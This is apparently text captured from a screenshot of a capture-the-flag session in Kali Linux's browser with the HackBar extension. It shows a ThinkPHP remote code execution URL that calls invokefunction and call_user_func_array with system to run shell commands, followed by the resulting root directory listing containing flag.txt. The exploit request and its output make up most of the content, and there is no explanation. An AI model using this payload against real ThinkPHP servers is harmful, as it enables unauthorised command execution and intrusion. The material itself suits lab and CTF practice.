 10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cd ../../../; ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cd
../../../; ls